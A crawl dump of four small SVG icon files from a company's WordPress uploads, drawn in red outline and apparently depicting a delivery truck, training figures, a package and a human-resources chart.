<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 8.941,5.08 10.536,6.711 13.086,4.102 "></polyline> <ellipse fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" cx="10.657" cy="6.414" rx="5.292" ry="5.414"></ellipse> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 2.698,19.217 2.698,21.477 3.386,21.477 3.386,23.736 5.028,23.736 "></polyline> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M17.404,9.895h4.634 l1.926,4.5l2.04,1.42c0.31,0.216,0.495,0.574,0.495,0.958v7.021h-2.249"></path> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 2.726,12.243 2.726,9.895 3.852,9.895 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="9.454" y1="23.809" x2="19.825" y2="23.809"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M22.038,26 c1.22,0,2.213-1.016,2.213-2.264c0-1.248-0.993-2.264-2.213-2.264c-1.22,0-2.213,1.016-2.213,2.264 C19.825,24.984,20.818,26,22.038,26z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M7.241,26 c1.22,0,2.213-1.016,2.213-2.264c0-1.248-0.993-2.264-2.213-2.264c-1.22,0-2.213,1.016-2.213,2.264C5.028,24.984,6.021,26,7.241,26 z"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="3.386" y1="21.472" x2="26.486" y2="21.472"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="18.576" y1="9.895" x2="18.576" y2="21.421"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="3.896" y1="16.859" x2="1.632" y2="16.859"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="0.5" y1="14.543" x2="5.028" y2="14.543"></line> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/training-personal-development.svg
body_size: 606
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="34px" height="40px" viewBox="0 0 34 40" xml:space="preserve"> <g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M28.386,13.382 c1.233-0.54,2.1-1.812,2.1-3.296c0,0,0-1.33,0-1.409c0-1.973-1.532-3.572-3.422-3.572s-3.422,1.599-3.422,3.572 c0,0.079,0,1.409,0,1.409c0,1.48,0.862,2.749,2.09,3.291"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M23.642,19.449 v10.378c0,1.973,1.532,3.572,3.422,3.572h0h0c1.89,0,3.422-1.599,3.422-3.572V19.89"></path> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="27.064" y1="24.685" x2="27.064" y2="36"></line> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M25.852,33.399 h2.423c1.569,0,2.962,1.047,3.459,2.601h0h-9.341l0,0C22.89,34.447,24.283,33.399,25.852,33.399z"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M25.757,13.388 L25.757,13.388c0,1.066-0.685,2-1.671,2.279l-5.918,0.892c-1.473,0.222-2.659,1.374-2.979,2.891l0,0h8.452"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M30.503,26.645 L30.503,26.645C32.033,25.846,33,24.213,33,22.427v-2.748c0-1.878-1.206-3.522-2.942-4.013l0,0 c-0.986-0.279-1.671-1.213-1.671-2.279v0"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M5.97,32.981 c0.912-0.385,1.553-1.292,1.553-2.35c0,0,0-0.949,0-1.005c0-1.407-1.133-2.547-2.532-2.547s-2.532,1.14-2.532,2.547 c0,0.056,0,1.005,0,1.005c0,1.055,0.638,1.96,1.546,2.347"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M1,36 c0.379-0.668,1.012-1.179,1.788-1.391l0,0c0.729-0.199,1.236-0.865,1.236-1.625l0,0"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M8.995,35.999 c-0.379-0.667-1.012-1.179-1.788-1.39l0,0c-0.729-0.199-1.236-0.865-1.236-1.625l0,0"></path> </g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M16.564,32.981 c0.912-0.385,1.553-1.292,1.553-2.35c0,0,0-0.949,0-1.005c0-1.407-1.133-2.547-2.532-2.547c-1.398,0-2.532,1.14-2.532,2.547 c0,0.056,0,1.005,0,1.005c0,1.055,0.638,1.96,1.546,2.347"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M11.594,36 c0.379-0.668,1.012-1.179,1.788-1.391l0,0c0.729-0.199,1.236-0.865,1.236-1.625l0,0"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M19.59,35.999 c-0.379-0.667-1.012-1.179-1.788-1.39l0,0c-0.729-0.199-1.236-0.865-1.236-1.625l0,0"></path> </g> <g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="15.603" y1="5.355" x2="15.603" y2="4"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="2.333" y1="24.643" x2="2.333" y2="5.355"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="20.706" y1="5.355" x2="1" y2="5.355"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="19.425" y1="24.685" x2="1" y2="24.685"></line> </g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="23.642" y1="24.685" x2="30.485" y2="24.685"></line> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/14-livrare.svg
body_size: 222
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="27px" height="27px" viewBox="0 0 27 27" xml:space="preserve"> <g> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 26.5,8.483 26.5,26.5 0.5,26.5 0.5,8.483 "></polyline> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 10.688,8.42 0.5,8.42 4.402,0.5 22.598,0.5 26.5,8.42 16.319,8.42 "></polyline> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="4.957" y1="17.492" x2="7.25" y2="17.492"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="4.957" y1="19.752" x2="10.617" y2="19.752"></line> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="4.957" y1="22.012" x2="10.617" y2="22.012"></line> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points="12.37,0.5 10.688,8.42 10.688,15.231 16.319,15.231 16.319,8.42 14.637,0.5 "></polyline> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ascentgroup.eu/wp-content/uploads/2020/09/human-resources.svg
body_size: 265
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="34px" height="40px" viewBox="0 0 34 40" xml:space="preserve"> <g> <g> <g> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M18.317,12.023 c1.237-0.523,2.105-1.757,2.105-3.195c0,0,0-1.29,0-1.366C20.422,5.55,18.886,4,16.991,4c-1.895,0-3.431,1.55-3.431,3.463 c0,0.076,0,1.366,0,1.366c0,1.434,0.864,2.665,2.095,3.191"></path> <path fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M15.681,12.029 L15.681,12.029c0,1.034-0.686,1.939-1.675,2.209l0,0c-1.741,0.476-2.949,2.07-2.949,3.89h11.886c0-1.82-1.209-3.414-2.949-3.89 l0,0c-0.988-0.27-1.675-1.175-1.675-2.209v0"></path> </g> </g> <line fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="17" y1="18.127" x2="17" y2="27.48"></line> <ellipse fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" cx="17" cy="31.74" rx="4.211" ry="4.26"></ellipse> <ellipse fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" cx="28.789" cy="31.74" rx="4.211" ry="4.26"></ellipse> <ellipse fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" cx="5.211" cy="31.74" rx="4.211" ry="4.26"></ellipse> <polyline fill="none" stroke="#EE403D" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 5.211,27.48 5.211,22.804 28.789,22.804 28.789,27.48 "></polyline> </g> </svg> 